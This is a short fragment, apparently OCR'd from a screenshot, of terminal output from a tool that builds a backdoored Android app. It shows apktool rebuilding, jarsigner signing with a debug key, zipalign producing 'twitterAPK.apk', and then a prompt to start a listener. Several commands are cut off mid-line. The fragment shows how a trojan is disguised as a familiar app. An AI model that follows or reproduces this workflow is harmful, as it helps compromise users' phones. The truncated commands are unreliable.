 [*] Rebuilding Backdoored APK...
apktool b /home/kali/Desktop/CDIC
[*] Signing APK...
jarsigner -keystore ~/.android/de
-digestalg SHA1
androiddebugkey
[*] Verifying Signed Artifacts...
jarsigner -verify -certs tmp_back
[*] Aligning Recompiled APK...
zipalign 4 tmp_backdoor.apk twitterAPK.apk
[✔] Done
START LISTENER
Do you want to start listening now?
No
Yes